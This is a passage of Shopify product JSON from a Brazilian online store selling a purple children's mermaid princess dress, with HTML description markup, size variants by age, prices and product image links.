inherit;\"\u003e1,20MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 29.3104%; height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cspan class=\"Polaris-Badge_2qgie\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e5-6 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"Polaris-Badge_2qgie\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e6-7 anos\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003ctd style=\"width: 70.3823%; height: 71.1667px;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,30MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1,40MT\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Enviamos para todo Brasil com seguro e código de rastreamento online.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Produto com garantia.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Processo de pagamento totalmente seguro, por boleto bancário ou cartão de crédito, através do Mercado Pago.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Suporte ao cliente antes e após a compra.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Site protegido com os melhores certificados de segurança. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Frete Grátis para todo Brasil.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103\"\u003e\u003c\/p\u003e","published_at":"2024-05-02T10:18:46-03:00","created_at":"2024-05-02T10:18:46-03:00","vendor":"Loja Click Certo","type":"","tags":[],"price":24999,"price_min":24999,"price_max":24999,"available":true,"price_varies":false,"compare_at_price":31999,"compare_at_price_min":31999,"compare_at_price_max":31999,"compare_at_price_varies":false,"variants":[{"id":45051340456151,"title":"Roxo \/ 2-3 Anos","option1":"Roxo","option2":"2-3 Anos","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":40572853682391,"product_id":8472660607191,"position":1,"created_at":"2024-05-02T10:20:10-03:00","updated_at":"2024-05-02T10:20:12-03:00","alt":null,"width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","variant_ids":[45051340456151,45051340488919,45051340521687,45051340554455,45051340587223]},"available":true,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 2-3 Anos","public_title":"Roxo \/ 2-3 Anos","options":["Roxo","2-3 Anos"],"price":24999,"weight":0,"compare_at_price":31999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45051340488919,"title":"Roxo \/ 3-4 Anos","option1":"Roxo","option2":"3-4 Anos","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":40572853682391,"product_id":8472660607191,"position":1,"created_at":"2024-05-02T10:20:10-03:00","updated_at":"2024-05-02T10:20:12-03:00","alt":null,"width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","variant_ids":[45051340456151,45051340488919,45051340521687,45051340554455,45051340587223]},"available":true,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 3-4 Anos","public_title":"Roxo \/ 3-4 Anos","options":["Roxo","3-4 Anos"],"price":24999,"weight":0,"compare_at_price":31999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45051340521687,"title":"Roxo \/ 4-5 Anos","option1":"Roxo","option2":"4-5 Anos","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":40572853682391,"product_id":8472660607191,"position":1,"created_at":"2024-05-02T10:20:10-03:00","updated_at":"2024-05-02T10:20:12-03:00","alt":null,"width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","variant_ids":[45051340456151,45051340488919,45051340521687,45051340554455,45051340587223]},"available":true,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 4-5 Anos","public_title":"Roxo \/ 4-5 Anos","options":["Roxo","4-5 Anos"],"price":24999,"weight":0,"compare_at_price":31999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45051340554455,"title":"Roxo \/ 5-6 Anos","option1":"Roxo","option2":"5-6 Anos","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":40572853682391,"product_id":8472660607191,"position":1,"created_at":"2024-05-02T10:20:10-03:00","updated_at":"2024-05-02T10:20:12-03:00","alt":null,"width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","variant_ids":[45051340456151,45051340488919,45051340521687,45051340554455,45051340587223]},"available":true,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 5-6 Anos","public_title":"Roxo \/ 5-6 Anos","options":["Roxo","5-6 Anos"],"price":24999,"weight":0,"compare_at_price":31999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45051340587223,"title":"Roxo \/ 6-7 Anos","option1":"Roxo","option2":"6-7 Anos","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":40572853682391,"product_id":8472660607191,"position":1,"created_at":"2024-05-02T10:20:10-03:00","updated_at":"2024-05-02T10:20:12-03:00","alt":null,"width":800,"height":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","variant_ids":[45051340456151,45051340488919,45051340521687,45051340554455,45051340587223]},"available":true,"name":"Vestido Infantil Princesa Sereia - Roxo \/ 6-7 Anos","public_title":"Roxo \/ 6-7 Anos","options":["Roxo","6-7 Anos"],"price":24999,"weight":0,"compare_at_price":31999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib.jpg?v=1714656302","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094","\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103"],"featured_image":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","options":["Cor","Tamanho"],"media":[{"alt":null,"id":33232685203671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01BdVaF52KijTrSZsKw__2090849591-0-cib.jpg?v=1714656012","width":800},{"alt":null,"id":33232686710999,"position":2,"preview_image":{"aspect_ratio":1.072,"height":734,"width":787,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267"},"aspect_ratio":1.072,"height":734,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01Vj21O32KijTyVLUvV__2090849591-0-cib.jpg?v=1714656267","width":787},{"alt":null,"id":33232687169751,"position":3,"preview_image":{"aspect_ratio":0.816,"height":980,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035"},"aspect_ratio":0.816,"height":980,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01nspPOZ2KijTotsihk__2090849591-0-cib.jpg?v=1714656035","width":800},{"alt":null,"id":33232687988951,"position":4,"preview_image":{"aspect_ratio":1.053,"height":751,"width":791,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286"},"aspect_ratio":1.053,"height":751,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01NHF6W42KijTi8r7AD__2090849591-0-cib.jpg?v=1714656286","width":791},{"alt":null,"id":33232692543703,"position":5,"preview_image":{"aspect_ratio":1.076,"height":726,"width":781,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib.jpg?v=1714656302"},"aspect_ratio":1.076,"height":726,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01gJhM382KijTxOaOVr__2090849591-0-cib.jpg?v=1714656302","width":781},{"alt":null,"id":33232694083799,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01W2G5g42KijTsbKqKs__2090849591-0-cib.jpg?v=1714656075","width":800},{"alt":null,"id":33232694116567,"position":7,"preview_image":{"aspect_ratio":1.501,"height":533,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082"},"aspect_ratio":1.501,"height":533,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01r6TtXZ2KijTsbLB6x__2090849591-0-cib.jpg?v=1714656082","width":800},{"alt":null,"id":33232694214871,"position":8,"preview_image":{"aspect_ratio":1.501,"height":533,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089"},"aspect_ratio":1.501,"height":533,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN01sg5jv52KijTi8usHi__2090849591-0-cib.jpg?v=1714656089","width":800},{"alt":null,"id":33232694247639,"position":9,"preview_image":{"aspect_ratio":1.501,"height":533,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094"},"aspect_ratio":1.501,"height":533,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib.jpg?v=1714656094","width":800},{"alt":null,"id":33232694313175,"position":10,"preview_image":{"aspect_ratio":1.501,"height":533,"width":800,"src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103"},"aspect_ratio":1.501,"height":533,"media_type":"image","src":"\/\/lojaclickcerto.com\/cdn\/shop\/files\/O1CN017sTCNt2KijTyVQSzs__2090849591-0-cib_37856570-97a0-475d-a43b-016028d63022.jpg?v=1714656103","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0256\/4541\/6500\/files\/4665Untitled-4_480x480_480x480_480x480_c2c1973f-2584-4f3e-a587-16bb0d8f4ae6_480x480.png?v=1629806323\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan class=\"s1\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDescrição do Produto:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Modelo: Vestido Infantil Princesa Sereia\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅ Cores: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eRoxo.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Tecido:  \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eAlgodão\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  , Confortável, Moderno. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cspan class=\"s2\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e  Sugestão:\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Meninas \/ Ideal para Dias de Festa.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e✅  